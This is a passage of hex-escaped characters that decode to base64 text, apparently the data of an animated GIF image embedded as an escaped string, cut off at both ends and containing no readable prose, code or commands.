x4A\x51\x33\x32\x6E\x4A\x78\x33\x55\x6C\x4A\x7A\x55\x48\x59\x79\x63\x52\x6E\x33\x55\x73\x75\x7A\x55\x43\x62\x70\x63\x63\x4F\x75\x72\x76\x4A\x7A\x55\x38\x78\x7A\x56\x2F\x58\x79\x2F\x56\x43\x33\x56\x36\x38\x58\x56\x58\x5A\x33\x56\x56\x47\x33\x52\x66\x31\x7A\x4F\x58\x38\x32\x37\x79\x58\x58\x56\x57\x46\x33\x50\x61\x54\x33\x57\x6C\x38\x6A\x57\x56\x51\x30\x59\x55\x66\x4D\x57\x62\x37\x33\x4F\x34\x69\x6A\x58\x63\x2B\x30\x58\x41\x58\x58\x58\x34\x42\x7A\x57\x65\x71\x33\x55\x42\x2B\x33\x58\x67\x75\x31\x59\x67\x51\x32\x58\x68\x4C\x32\x6C\x5A\x62\x5A\x32\x32\x45\x65\x64\x32\x49\x79\x37\x58\x5A\x44\x63\x48\x49\x37\x39\x6C\x44\x4D\x5A\x32\x5A\x45\x78\x32\x58\x6D\x73\x54\x4A\x61\x4E\x32\x56\x76\x37\x75\x6F\x7A\x4E\x32\x63\x74\x67\x54\x35\x73\x4E\x32\x6B\x72\x72\x56\x5A\x39\x4E\x32\x6C\x6B\x6E\x77\x71\x67\x39\x44\x6E\x66\x52\x32\x6E\x53\x78\x32\x72\x41\x64\x32\x37\x49\x39\x32\x37\x52\x64\x32\x37\x5A\x39\x32\x37\x69\x64\x32\x37\x71\x39\x32\x37\x7A\x64\x32\x37\x37\x39\x32\x38\x41\x64\x33\x4D\x49\x39\x33\x4D\x52\x64\x33\x4D\x5A\x39\x33\x4D\x69\x64\x33\x4D\x71\x39\x33\x4D\x7A\x64\x33\x4D\x37\x39\x33\x4E\x41\x64\x33\x64\x49\x39\x33\x64\x52\x64\x33\x64\x5A\x39\x33\x64\x69\x64\x33\x64\x71\x39\x33\x64\x7A\x64\x33\x64\x37\x39\x33\x65\x41\x64\x33\x75\x49\x39\x33\x75\x52\x64\x33\x75\x5A\x39\x33\x75\x69\x64\x33\x75\x71\x39\x33\x75\x7A\x64\x33\x75\x37\x39\x33\x76\x41\x64\x33\x2F\x49\x39\x33\x2F\x51\x74\x4A\x59\x45\x41\x41\x43\x48\x35\x42\x41\x6B\x55\x41\x45\x34\x41\x4C\x41\x41\x41\x41\x41\x44\x30\x41\x66\x51\x42\x41\x41\x66\x2F\x67\x45\x36\x43\x67\x34\x53\x46\x68\x6F\x65\x49\x69\x59\x71\x4C\x6A\x49\x32\x4F\x6A\x35\x43\x52\x6B\x70\x4F\x55\x6C\x5A\x61\x58\x6D\x4A\x6D\x61\x6D\x35\x79\x64\x6E\x70\x2B\x67\x6F\x61\x4B\x6A\x70\x4B\x57\x6D\x70\x36\x69\x70\x71\x71\x75\x73\x72\x61\x36\x76\x73\x4C\x47\x79\x73\x37\x53\x31\x74\x72\x65\x34\x75\x62\x71\x37\x76\x4C\x32\x2B\x76\x38\x44\x42\x77\x73\x50\x45\x78\x63\x62\x48\x79\x4D\x6E\x4B\x79\x38\x7A\x4E\x7A\x73\x2F\x51\x30\x64\x4C\x54\x31\x4E\x58\x57\x31\x39\x6A\x5A\x32\x74\x76\x63\x33\x64\x37\x66\x34\x4F\x48\x69\x34\x2B\x54\x6C\x35\x75\x66\x6F\x36\x65\x72\x72\x37\x4F\x33\x75\x37\x2F\x44\x78\x38\x76\x50\x30\x39\x66\x62\x33\x2B\x50\x6E\x36\x2B\x2F\x7A\x39\x2F\x76\x38\x41\x41\x77\x6F\x63\x53\x4C\x43\x67\x77\x59\x4D\x49\x45\x79\x70\x63\x79\x4C\x43\x68\x77\x34\x63\x51\x49\x30\x71\x63\x53\x4C\x47\x69\x78\x59\x73\x59\x4D\x32\x72\x63\x79\x4C\x47\x6A\x78\x34\x38\x67\x51\x34\x6F\x63\x53\x62\x4B\x6B\x79\x5A\x4D\x6F\x55\x36\x70\x63\x79\x62\x4B\x6C\x79\x35\x63\x77\x59\x38\x71\x63\x53\x62\x4F\x6D\x7A\x5A\x73\x34\x63\x2B\x72\x63\x79\x62\x4F\x6E\x7A\x35\x39\x41\x67\x77\x6F\x64\x53\x72\x53\x6F\x30\x61\x4E\x49\x6B\x79\x70\x64\x79\x72\x53\x70\x30\x36\x64\x51\x6F\x30\x71\x64\x53\x72\x57\x71\x31\x61\x74\x59\x73\x32\x72\x64\x79\x72\x57\x72\x31\x36\x39\x67\x77\x34\x6F\x64\x53\x37\x61\x73\x32\x62\x4E\x6F\x30\x36\x72\x74\x65\x61\x41\x41\x67\x4C\x64\x77\x2F\x2B\x50\x4B\x6A\x62\x73\x57\x37\x64\x79\x35\x41\x67\x49\x30\x32\x63\x75\x33\x72\x31\x2B\x2F\x64\x62\x2F\x2B\x48\x55\x79\x34\x73\x4F\x45\x6D\x6B\x50\x6F\x47\x4A\x6E\x71\x34\x73\x65\x50\x47\x6A\x77\x77\x76\x35\x76\x6D\x34\x73\x6D\x58\x46\x6A\x69\x78\x50\x74\x6E\x6D\x35\x73\x2B\x50\x45\x6E\x54\x66\x48\x39\x45\x78\x61\x63\x75\x62\x53\x65\x30\x57\x7A\x52\x4D\x32\x61\x62\x2B\x54\x57\x72\x6C\x57\x66\x68\x49\x33\x36\x4E\x57\x33\x4D\x73\x6B\x50\x65\x4C\x6D\x31\x37\x64\x2B\x7A\x63\x48\x6E\x32\x48\x50\x69\x30\x38\x4E\x66\x43\x50\x78\x54\x55\x33\x53\x6D\x37\x38\x65\x45\x66\x6D\x6A\x33\x76\x37\x64\x6F\x34\x63\x2B\x6D\x48\x70\x75\x78\x6B\x68\x70\x67\x37\x52\x4F\x75\x54\x6C\x79\x52\x66\x68\x35\x73\x37\x51\x75\x32\x6E\x74\x34\x63\x55\x44\x4A\x72\x2F\x51\x50\x47\x48\x73\x74\x4E\x57\x2F\x5A\x33\x2F\x51\x2F\x66\x5A\x4A\x36\x52\x4E\x39\x70\x6B\x2B\x51\x74\x53\x6E\x68\x36\x48\x33\x48\x58\x30\x44\x52\x31\x65\x4B\x66\x66\x73\x6F\x4E\x36\x45\x39\x68\x77\x56\x79\x6D\x43\x47\x6B\x4B\x39\x76\x4D\x62\x4D\x67\x49\x69\x77\x6C\x75\x45\x53\x38\x31\x6E\x34\x59\x45\x59\x5A\x6A\x6A\x68\x49\x66\x46\x31\x65\x46\x56\x32\x49\x6C\x49\x31\x58\x59\x6C\x52\x41\x59\x68\x69\x69\x69\x53\x75\x79\x43\x4A\x73\x4C\x6C\x62\x56\x57\x6F\x77\x6A\x65\x6B\x61\x6A\x56\x67\x37\x65\x69\x47\x4F\x42\x4F\x6D\x35\x56\x59\x59\x38\x37\x61\x67\x68\x6B\x56\x34\x4D\x4E\x47\x64\x5A\x34\x52\x75\x70\x54\x6E\x50\x38\x78\x7A\x53\x55\x70\x6A\x33\x31\x43\x4F\x76\x6B\x53\x6C\x44\x78\x4B\x71\x52\x4B\x56\x43\x56\x70\x5A\x45\x70\x61\x56\x61\x59\x6B\x53\x6C\x31\x56\x36\x4F\x52\x4B\x59\x50\x34\x71\x70\x47\x35\x6E\x6E\x6D\x54\x6B\x6D\x6D\x6C\x47\x71\x43\x52\x4B\x62\x62\x59\x4C\x58\x70\x4A\x73\x4B\x77\x66\x6B\x58\x66\x6E\x66\x53\x6D\x5A\x43\x64\x36\x30\x58\x43\x6F\x4A\x37\x31\x38\x54\x6B\x6E\x63\x58\x38\x43\x4B\x70\x43\x67\x48\x38\x70\x5A\x70\x71\x48\x37\x49\x48\x6F\x66\x66\x47\x6B\x79\x71\x69\x53\x69\x6B\x74\x67\x6F\x61\x61\x4F\x43\x56\x6E\x72\x68\x70\x66\x5A\x51\x36\x69\x65\x48\x6E\x4D\x36\x54\x36\x61\x63\x7A\x68\x76\x70\x6B\x6D\x4A\x44\x47\x4B\x52\x2B\x4D\x75\x41\x78\x71\x4B\x69\x78\x39\x6A\x71\x49\x71\x67\x69\x33\x53\x6B\x75\x69\x72\x70\x36\x6F\x6F\x53\x35\x36\x34\x69\x73\x70\x63\x4C\x4C\x4D\x36\x35\x57\x70\x4F\x33\x72\x31\x53\x71\x46\x53\x78\x36\x75\x51\x65\x4B\x39\x64\x4E\x56\x65\x52\x4F\x55\x4B\x71\x79\x33\x31\x4F\x52\x33\x68\x54\x74\x66\x36\x67\x6D\x74\x61\x69\x31\x35\x70\x57\x53\x49\x31\x50\x5A\x34\x74\x53\x74\x4B\x4D\x4D\x70\x39\x53\x31\x6C\x78\x59\x4A\x69\x71\x62\x62\x6E\x39\x6D\x52\x64\x4B\x42\x41\x65\x74\x61\x6C\x50\x2B\x61\x6D\x37\x37\x6C\x43\x67\x2F\x6E\x51\x69\x75\x66\x63\x47\x78\x61\x71\x2F\x2F\x35\x4C\x53\x4C\x37\x32\x33\x34\x5A\x75\x76\x72\x4A\x63\x4A\x49\x4E\x53\x2B\x2F\x43\x53\x37\x79\x37\x7A\x59\x56\x68\x62\x41\x41\x45\x44\x56\x43\x38\x2F\x2F\x77\x4C\x64\x67\x4C\x48\x43\x35\x36\x46\x72\x63\x54\x72\x79\x38\x5A\x43\x6C\x74\x75\x2B\x4B\x2B\x65\x37\x48\x47\x72\x55\x37\x4C\x4C\x4D\x6D\x63\x51\x65\x63\x72\x79\x77\x39\x58\x75\x77\x72\x4B\x4D\x4B\x55\x62\x44\x38\x32\x36\x48\x4F\x73\x4B\x7A\x69\x32\x5A\x6A\x4F\x65\x6A\x32\x66\x43\x63\x79\x37\x4F\x6B\x64\x69\x4A\x30\x53\x6A\x5A\x72\x4F\x69\x77\x31\x52\x77\x39\x39\x61\x34\x42\x4C\x55\x38\x4B\x78\x54\x44\x34\x72\x6A\x61\x51\x31\x55\x77\x2F\x7A\x39\x4B\x70\x62\x2F\x78\x78\x75\x7A\x79\x35\x4C\x48\x53\x77\x30\x54\x66\x2B\x63\x38\x64\x69\x6B\x62\x75\x74\x53\x31\x61\x44\x70\x58\x45\x33\x57\x6E\x50\x41\x4B\x71\x38\x79\x57\x71\x41\x33\x32\x72\x32\x49\x33\x69\x7A\x58\x4D\x6D\x71\x44\x74\x72\x64\x35\x39\x75\x7A\x31\x61\x32\x46\x59\x44\x7A\x6A\x54\x66\x6D\x4E\x41\x64\x73\x64\x32\x46\x64\x37\x30\x32\x34\x57\x31\x33\x2B\x54\x62\x69\x6C\x7A\x42\x75\x72\x2B\x53\x42\x58\x30\x30\x31\x35\x4A\x46\x6A\x50\x67\x33\x6C\x6C\x61\x68\x38\x43\x74\x79\x68\x52\x31\x30\x7A\x35\x34\x53\x53\x7A\x67\x7A\x6F\x65\x51\x75\x2B\x73\x65\x71\x54\x41\x4B\x42\x77\x79\x58\x67\x33\x7A\x76\x6F\x78\x74\x36\x66\x74\x74\x39\x47\x31\x6D\x59\x69\x36\x6F\x68\x41\x37\x6B\x33\x76\x6E\x52\x49\x39\x2B\x73\x4C\x43\x31\x45\x39\x38\x37\x32\x5A\x35\x76\x6F\x72\x62\x6A\x58\x67\x63\x50\x37\x75\x39\x51\x42\x39\x7A\x4D\x38\x4B\x6E\x4C\x62\x59\x6A\x6D\x6C\x5A\x64\x4B\x62\x66\x4B\x70\x48\x70\x2B\x4D\x2F\x38\x69\x5A\x47\x45\x35\x49\x38\x65\x56\x37\x62\x7A\x78\x4A\x31\x48\x4E\x64\x38\x44\x4D\x4F\x49\x2B\x79\x36\x45\x2F\x4F\x33\x44\x76\x4C\x72\x70\x6C\x2F\x45\x4E\x76\x43\x31\x54\x6A\x71\x2F\x2B\x58\x55\x54\x48\x2B\x2F\x69\x70\x35\x48\x32\x50\x57\x68\x4A\x43\x2F\x71\x66\x35\x5A\x51\x48\x75\x38\x54\x74\x54\x69\x49\x47\x33\x42\x41\x43\x4A\x61\x52\x41\x30\x51\x56\x51\x67\x42\x65\x73\x48\x30\x58\x32\x56\x37\x33\x33\x4A\x58\x42\x57\x7A\x58\x50\x67\x38\x6A\x49\x48\x51\x49\x74\x45\x45\x45\x51\x54\x42\x49\x69\x71\x79\x43\x64\x43\x30\x68\x43\x41\x68\x42\x59\x30\x49\x66\x6A\x34\x46\x79\x49\x38\x76\x59\x4F\x41\x49\x59\x52\x68\x77\x6F\x42\x6D\x76\x77\x55\x36\x68\x49\x50\x75\x73\x31\x37\x6B\x62\x6B\x59\x72\x48\x30\x62\x50\x4D\x67\x46\x51\x41\x41\x54\x53\x6C\x38\x4F\x4A\x6E\x48\x42\x37\x4B\x53\x52\x65\x50\x70\x72\x6F\x50\x4E\x49\x6B\x63\x59\x6B\x74\x6A\x43\x45\x45\x5A\x39\x68\x42\x49\x57\x59\x50\x65\x75\x76\x34\x57\x74\x79\x73\x71\x49\x41\x53\x4D\x46\x47\x4D\x50\x2B\x54\x69\x41\x58\x57\x6C\x4F\x77\x4B\x36\x41\x34\x33\x30\x30\x36\x46\x6A\x41\x67\x43\x42\x44\x38\x68\x52\x63\x51\x30\x42\x67\x42\x72\x58\x32\x4C\x2F\x77\x67\x66\x45\x63\x57\x6A\x78\x66\x2F\x72\x35\x6F\x6D\x43\x53\x4F\x6B\x59\x55\x4F\x30\x61\x50\x48\x75\x71\x67\x2B\x50\x33\x4C\x76\x59\x33\x67\x55\x68\x42\x73\x5A\x4F\x4A\x67\x41\x41\x4D\x41\x54\x32\x43\x4F\x49\x49\x71\x50\x49\x53\x41\x7A\x79\x30\x66\x2B\x49\x67\x45\x51\x66\x43\x69\x66\x70\x79\x4C\x31\x51\x37\x42\x4F\x5A\x46\x4D\x67\x6D\x32\x55\x6A\x44\x52\x68\x4B\x79\x68\x4A\x41\x6B\x70\x51\x5A\x66\x2B\x63\x66\x53\x55\x54\x45\x68\x43\x43\x44\x41\x49\x6F\x50\x6F\x53\x51\x6B\x32\x4D\x49\x79\x4F\x67\x79\x55\x6C\x65\x59\x68\x4B\x52\x43\x62\x6B\x41\x41\x4C\x59\x5A\x52\x45\x39\x4F\x4D\x78\x41\x51\x70\x4B\x58\x6A\x32\x53\x67\x38\x57\x35\x70\x6B\x41\x4C\x6F\x68\x5A\x50\x51\x6C\x46\x34\x6E\x6A\x59\x6B\x50\x61\x67\x49\x76\x46\x61\x6E\x73\x78\x79\x6F\x5A\x31\x73\x6F\x52\x6C\x74\x4B\x5A\x39\x51\x69\x6E\x49\x49\x6D\x4A\x50\x33\x52\x71\x63\x6F\x2B\x6A\x37\x4F\x4D\x32\x79\x78\x62\x4C\x78\x67\x52\x67\x64\x70\x65\x34\x35\x4D\x71\x38\x47\x5A\x42\x63\x4B\x74\x4F\x58\x4E\x57\x77\x6D\x50\x64\x55\x68\x4D\x51\x57\x4D\x6A\x35\x73\x43\x51\x65\x59\x2F\x41\x65\x72\x4B\x65\x57\x72\x7A\x5A\x6F\x2B\x78\x70\x44\x4C\x55\x65\x51\x39\x72\x4C\x76\x53\x54\x39\x7A\x74\x6E\x52\x6E\x4E\x31\x47\x45\x4D\x75\x67\x36\x4C\x31\x47\x4B\x63\x38\x42\x53\x70\x4D\x68\x70\x4C\x7A\x5A\x59\x58\x78\x36\x4F\x6F\x51\x2B\x67\x2B\x52\x4D\x74\x4F\x57\x76\x34\x54\x69\x52\x57\x39\x49\x6D\x41\x41\x30\x67\x48\x6E\x38\x35\x49\x64\x4C\x76\x5A\x68\x42\x64\x38\x6F\x55\x6D\x35\x30\x61\x44\x44\x36\x46\x78\x31\x4A\x2B\x2B\x42\x4F\x6F\x57\x5A\x7A\x6C\x54\x31\x6B\x35\x52\x65\x30\x52\x4E\x61\x66\x35\x53\x4D\x41\x41\x5A\x67\x72\x54\x42\x30\x6F\x53\x6E\x6B\x48\x2F\x72\x53\x57\x54\x69\x70\x6F\x50\x69\x79\x4C\x31\x6B\x45\x37\x4E\x5A\x69\x2F\x76\x4D\x63\x69\x4A\x51\x76\x55\x65\x4F\x2B\x56\x70\x4D\x61\x4E\x70\x30\x6F\x42\x69\x42\x61\x54\x75\x53\x47\x74\x44\x35\x64\x66\x47\x6C\x32\x59\x46\x72\x75\x78\x77\x51\x46\x36\x2B\x53\x71\x36\x36\x75\x6A\x56\x49\x63\x4D\x79\x48\x41\x71\x34\x35\x55\x67\x6E\x4F\x6A\x4B\x38\x79\x34\x69\x71\x6D\x31\x42\x70\x50\x72\x58\x59\x50\x73\x59\x6C\x39\x7A\x41\x76\x62\x59\x38\x35\x73\x74\x74\x4F\x75\x58\x64\x6C\x72\x59\x77\x5A\x51\x67\x59\x65\x55\x7A\x61\x63\x39\x2F\x47\x74\x58\x4A\x70\x42\x4D\x65\x78\x70\x30\x69\x36\x43\x39\x61\x6D\x44\x39\x4F\x6C\x61\x73\x36\x48\x4B\x4F\x70\x39\x78\x67\x4A\x41\x73\x78\x55\x49\x63\x71\x74\x6B\x5A\x6E\x33\x56\x4E\x59\x6C\x34\x6C\x58\x32\x73\x37\x56\x4B\x37\x30\x64\x69\x46\x59\x5A\x47\x39\x72\x56\x41\x72\x61\x6B\x4A\x69\x6C\x73\x63\x5A\x48\x4C\x46\x56\x43\x75\x43\x62\x4E\x6E\x64\x4F\x35\x62\x52\x58\x6B\x36\x36\x46\x5A\x78\x74\x6F\x49\x70\x36\x32\x71\x55\x43\x31\x5A\x53\x39\x6F\x71\x73\x33\x42\x30\x67\x57\x37\x2B\x62\x56\x64\x48\x69\x6A\x37\x77\x71\x44\x43\x39\x36\x52\x58\x4C\x53\x39\x63\x35\x47\x76\x65\x36\x74\x6A\x6E\x58\x6A\x79\x31\x37\x34\x30\x70\x63\x6A\x37\x62\x31\x76\x66\x65\x65\x72\x33\x2B\x44\x59\x74\x37\x2F\x6E\x63\x49\x41\x2B\x57\x35\x46\x66\x41\x4C\x64\x6A\x70\x36\x67\x6F\x73\x49\x48\x58\x49\x56\x66\x76\x56\x76\x57\x33\x43\x31\x5A\x48\x2F\x34\x4F\x78\x53\x38\x76\x61\x52\x76\x67\x62\x45\x37\x37\x74\x4F\x73\x31\x37\x34\x58\x52\x6B\x65\x4B\x4F\x38\x62\x57\x32\x48\x78\x66\x48\x68\x70\x69\x6B\x34\x4B\x32\x2B\x52\x6E\x32\x4D\x50\x55\x75\x4B\x59\x71\x70\x62\x44\x56\x71\x46\x75\x54\x32\x58\x38\x45\x4B\x38\x79\x46\x61\x4F\x56\x39\x52\x32\x46\x63\x62\x78\x6A\x68\x43\x69\x55\x71\x72\x37\x4E\x4D\x66\x49\x30\x76\x47\x45\x69\x45\x2B\x53\x6F\x6B\x43\x32\x6E\x56\x59\x76\x69\x34\x73\x62\x6D\x74\x69\x41\x47\x61\x48\x46\x77\x6C\x2B\x70\x67\x70\x46\x6A\x34\x6F\x51\x79\x4A\x4D\x6C\x59\x48\x47\x47\x4E\x31\x67\x76\x67\x68\x55\x6A\x62\x79\x59\x71\x37\x38\x35\x54\x78\x75\x2B\x54\x68\x4E\x70\x72\x4A\x78\x44\x52\x4C\x6D\x4A\x32\x2B\x47\x7A\x42\x59\x47\x53\x4A\x76\x58\x4C\x4A\x73\x30\x42\x33\x6E\x4B\x2B\x4A\x67\x7A\x6E\x55\x55\x44\x5A\x7A\x73\x4C\x78\x4D\x59\x33\x70\x6F\x2B\x66\x42\x31\x46\x6D\x68\x55\x6A\x31\x7A\x47\x67\x65\x4E\x50\x30\x4B\x6A\x52\x41\x6B\x42\x31\x72\x51\x34\x63\x52\x79\x51\x76\x51\x73\x58\x64\x55\x6F\x65\x74\x47\x58\x39\x67\x65\x6C\x6D\x65\x75\x63\x7A\x67\x79\x59\x74\x5A\x56\x75\x36\x52\x4D\x37\x62\x5A\x6E\x4A\x48\x6E\x48\x50\x63\x68\x35\x31\x6F\x69\x73\x7A\x67\x41\x67\x73\x4E\x39\x54\x39\x41\x50\x53\x4A\x69\x37\x78\x6B\x33\x45\x61\x30\x41\x4B\x2F\x6D\x39\x45\x41\x4F\x44\x65\x52\x5A\x4E\x2B\x55\x79\x70\x72\x5A\x64\x61\x67\x58\x69\x61\x46\x2B\x2F\x6D\x4C\x68\x44\x66\x6B\x79\x72\x63\x2F\x2F\x64\x34\x34\x42\x73\x57\x74\x66\x2F\x5A\x5A\x66\x45\x63\x48\x31\x71\x56\x47\x74\x61\x31\x63\x62\x32\x55\x47\x57\x43\x44\x57\x70\x64\x42\x30\x54\x57\x39\x73\x32\x32\x75\x53\x77\x7A\x67\x41\x51\x77\x57\x36\x6B\x44\x2B\x58\x47\x53\x4D\x51\x33\x6A\x37\x30\x33\x37\x33\x4C\x58\x32\x52\x37\x47\x7A\x48\x57\x30\x72\x41\x2F\x76\x42\x62\x68\x59\x6E\x74\x75\x73\x74\x4C\x33\x4B\x37\x75\x74\x72\x44\x54\x6A\x57\x69\x32\x59\x33\x73\x58\x79\x4F\x52\x32\x6A\x64\x35\x39\x6F\x37\x46\x4C\x65\x33\x4B\x66\x4C\x6F\x6D\x43\x6C\x38\x34\x76\x34\x31\x79\x62\x35\x78\x45\x48\x4E\x30\x45\x68\x33\x43\x58\x43\x56\x4E\x75\x59\x75\x32\x62\x76\x31\x77\x5A\x77\x46\x74\x49\x34\x41\x43\x50\x44\x7A\x7A\x6A\x49\x68\x36\x78\x4E\x35\x49\x6D\x31\x6B\x79\x72\x66\x47\x38\x66\x62\x2F\x66\x4C\x77\x77\x46\x45\x4A\x32\x74\x38\x35\x74\x39\x67\x4F\x59\x38\x6C\x6A\x66\x4F\x56\x31\x31\x7A\x4E\x51\x71\x62\x4F\x65\x47\x55\x62\x63\x35\x6E\x58\x32\x64\x71\x48\x2B\x76\x6D\x64\x43\x32\x35\x70\x6E\x67\x74\x58\x36\x62\x53\x2B\x65\x64\x4D\x5A\x33\x52\x2B\x6F\x45\x35\x72\x68\x59\x36\x5A\x36\x31\x59\x75\x75\x39\x56\x57\x37\x76\x4B\x6C\x63\x68\x7A\x56\x77\x67\x6D\x34\x51\x6E\x65\x2B\x63\x6E\x54\x51\x69\x65\x30\x48\x47\x4A\x53\x63\x31\x71\x58\x33\x74\x56\x6A\x66\x55\x32\x37\x64\x2B\x63\x6A\x30\x35\x2F\x65\x6C\x78\x42\x39\x54\x63\x38\x56\x35\x33\x4E\x2B\x30\x39\x36\x58\x6D\x6E\x30\x39\x38\x4A\x5A\x50\x62\x2F\x31\x37\x46\x6E\x38\x49\x52\x58\x39\x57\x4F\x72\x48\x42\x6A\x45\x70\x33\x66\x64\x2B\x4B\x59\x78\x6E\x2B\x2F\x4F\x39\x35\x54\x50\x57\x4F\x78\x6B\x73\x66\x7A\x6A\x78\x51\x7A\x76\x5A\x71\x4E\x46\x38\x2F\x2F\x41\x66\x4F\x63\x44\x2F\x6E\x6E\x48\x68\x35\x37\x78\x6C\x35\x74\x34\x35\x6B\x31\x50\x6B\x30\x64\x50\x42\x76\x53\x74\x64\x33\x33\x6A\x57\x52\x39\x37\x31\x59\x73\x46\x39\x72\x57\x33\x50\x56\x68\x77\x6E\x33\x75\x51\x47\x33\x35\x68\x74\x4A\x38\x4A\x35\x4E\x65\x71\x33\x5A\x5A\x39\x66\x58\x42\x59\x76\x2B\x37\x51\x6C\x63\x58\x35\x33\x68\x73\x64\x6B\x2F\x48\x6D\x6C\x75\x67\x33\x6C\x2F\x7A\x4C\x4C\x31\x39\x66\x47\x49\x66\x57\x38\x43\x4F\x2F\x32\x33\x36\x6A\x58\x76\x76\x56\x37\x2F\x62\x33\x41\x59\x5A\x32\x34\x4D\x74\x2B\x38\x66\x6E\x75\x75\x53\x2B\x4B\x44\x32\x54\x78\x5A\x31\x2F\x39\x49\x55\x50\x39\x2B\x55\x63\x66\x66\x66\x6A\x76\x71\x73\x65\x2B\x70\x37\x2F\x6E\x37\x55\x39\x67\x4F\x6B\x74\x64\x2F\x39\x50\x48\x66\x36\x6C\x33\x57\x35\x51\x48\x67\x4B\x54\x48\x50\x75\x35\x69\x65\x63\x64\x33\x64\x72\x78\x33\x4A\x73\x57\x58\x58\x50\x2B\x56\x66\x69\x52\x56\x67\x42\x41\x34\x66\x76\x34\x31\x66\x41\x46\x59\x59\x52\x52\x59\x67\x5A\x49\x6E\x58\x34\x47\x48\x63\x67\x39\x34\x52\x38\x47\x33\x58\x2F\x76\x6E\x52\x4D\x75\x43\x48\x65\x6B\x44\x63\x46\x32\x33\x45\x68\x4B\x59\x52\x6D\x78\x48\x48\x43\x53\x6B\x67\x70\x52\x54\x66\x75\x79\x44\x5A\x33\x44\x33\x67\x74\x4E\x30\x2F\x33\x31\x52\x31\x30\x41\x36\x69\x46\x39\x78\x52\x6C\x6B\x34\x65\x46\x6B\x39\x65\x47\x77\x38\x61\x49\x48\x36\x30\x34\x43\x42\x45\x6F\x51\x44\x32\x49\x45\x68\x42\x6B\x66\x31\x5A\x34\x4A\x49\x65\x49\x4E\x4B\x32\x46\x30\x6C\x79\x44\x4D\x6C\x43\x49\x55\x6A\x6D\x49\x53\x46\x46\x31\x30\x48\x43\x49\x4B\x7A\x31\x49\x55\x52\x77\x58\x51\x6F\x70\x49\x56\x62\x79\x48\x32\x68\x68\x6C\x41\x74\x57\x42\x35\x69\x75\x46\x52\x53\x2B\x49\x45\x74\x64\x34\x62\x75\x31\x48\x78\x71\x2B\x48\x38\x32\x56\x33\x6C\x75\x61\x48\x4D\x72\x75\x48\x52\x4D\x4B\x49\x64\x7A\x69\x48\x74\x58\x79\x41\x37\x58\x59\x6F\x42\x56\x2B\x49\x56\x70\x32\x49\x65\x30\x42\x34\x62\x70\x45\x49\x6A\x75\x46\x32\x64\x6F\x59\x34\x4E\x74\x65\x49\x68\x7A\x39\x48\x44\x67\x64\x59\x49\x54\x6D\x49\x64\x36\x71\x47\x51\x79\x46\x6F\x4A\x6D\x46\x54\x4E\x72\x71\x49\x63\x70\x4A\x58\x49\x49\x56\x31\x35\x54\x32\x49\x54\x35\x5A\x31\x69\x32\x39\x55\x68\x44\x75\x46\x57\x61\x6D\x47\x44\x50\x42\x33\x51\x64\x4A\x51\x41\x46\x59\x45\x61\x69\x36\x49\x5A\x33\x53\x47\x69\x59\x53\x47\x50\x64\x74\x31\x4B\x70\x75\x44\x68\x2B\x61\x45\x55\x46\x63\x41\x4F\x54\x4F\x49\x71\x6B\x32\x49\x72\x30\x52\x34\x72\x52\x38\x48\x34\x35\x32\x49\x75\x6B\x41\x51\x41\x47\x45\x49\x7A\x43\x32\x46\x61\x6C\x4B\x47\x79\x4B\x6B\x34\x48\x41\x34\x6D\x33\x4A\x43\x49\x6E\x4C\x32\x49\x7A\x4F\x57\x49\x5A\x34\x71\x48\x76\x51\x57\x45\x48\x57\x36\x44\x54\x55\x79\x50\x2B\x46\x32\x4F\x67\x5A\x7A\x4E\x68\x4E\x69\x71\x69\x42\x64\x4B\x69\x4F\x33\x59\x64\x30\x73\x2B\x43\x49\x5A\x6E\x68\x70\x71\x48\x47\x4F\x36\x47\x67\x66\x30\x68\x69\x4E\x70\x78\x68\x4E\x37\x6D\x67\x73\x6C\x67\x67\x76\x2B\x4F\x69\x4A\x44\x71\x65\x4E\x39\x55\x69\x4A\x47\x76\x57\x44\x72\x6A\x69\x4E\x2B\x37\x68\x50\x47\x30\x68\x38\x36\x33\x69\x51\x6A\x55\x47\x50\x41\x2F\x6D\x4D\x33\x35\x69\x46\x4F\x79\x68\x4D\x43\x51\x6C\x4F\x2F\x37\x69\x45\x2F\x58\x68\x31\x70\x51\x47\x52\x45\x63\x6D\x4E\x45\x37\x6D\x41\x41\x49\x6C\x48\x46\x33\x6D\x4E\x44\x63\x6B\x76\x35\x57\x69\x4F\x41\x76\x6D\x52\x49\x4F\x6D\x51\x38\x4F\x69\x46\x6B\x6C\x65\x49\x72\x4F\x69\x4E\x79\x70\x64\x70\x72\x4F\x47\x52\x4C\x45\x6D\x4C\x6E\x58\x69\x50\x6B\x79\x53\x54\x35\x63\x4F\x4F\x66\x45\x69\x46\x37\x6E\x69\x54\x4B\x77\x6C\x32\x42\x46\x6D\x51\x54\x79\x68\x51\x44\x47\x69\x45\x74\x2B\x67\x33\x38\x34\x65\x52\x7A\x58\x65\x54\x48\x32\x53\x50\x50\x42\x6D\x4F\x31\x74\x63\x31\x50\x74\x6D\x4E\x6E\x50\x61\x55\x4D\x34\x6C\x30\x72\x53\x47\x4A\x52\x6E\x6D\x55\x51\x4C\x6D\x4C\x53\x57\x55\x36\x57\x65\x6D\x53\x53\x72\x56\x39\x66\x79\x4E\x32\x58\x37\x6C\x35\x59\x74\x6D\x55\x75\x30\x69\x44\x58\x37\x53\x55\x5A\x44\x6D\x57\x79\x36\x65\x57\x61\x34\x6D\x4D\x46\x65\x6C\x77\x62\x76\x6D\x57\x2B\x5A\x67\x33\x4D\x55\x69\x58\x4B\x37\x61\x49\x54\x41\x69\x54\x46\x4D\x6D\x51\x75\x5A\x69\x50\x68\x51\x47\x57\x2F\x6B\x50\x2F\x6C\x56\x55\x70\x6C\x77\x43\x56\x4F\x57\x38\x34\x6D\x4A\x57\x59\x6D\x42\x77\x5A\x66\x70\x6B\x52\x65\x65\x68\x6E\x6A\x6F\x44\x6E\x6D\x45\x70\x35\x61\x72\x78\x6F\x6C\x59\x52\x5A\x6D\x49\x61\x35\x6B\x49\x54\x79\x59\x46\x64\x70\x47\x59\x7A\x5A\x6D\x48\x36\x35\x54\x61\x38\x6D\x68\x48\x6F\x35\x6D\x70\x5A\x4A\x68\x42\x6E\x5A\x51\x56\x57\x56\x6D\x72\x64\x6D\x68\x33\x33\x6E\x69\x66\x45\x49\x6D\x62\x6A\x4A\x6C\x45\x6A\x4A\x65\x48\x6A\x5A\x52\x51\x47\x30\x6D\x5A\x30\x68\x41\x41\x64\x41\x64\x2B\x33\x33\x53\x62\x32\x35\x69\x6E\x42\x4A\x6D\x62\x4A\x5A\x5A\x56\x77\x4A\x61\x67\x70\x5A\x47\x67\x53\x41\x41\x4D\x6F\x3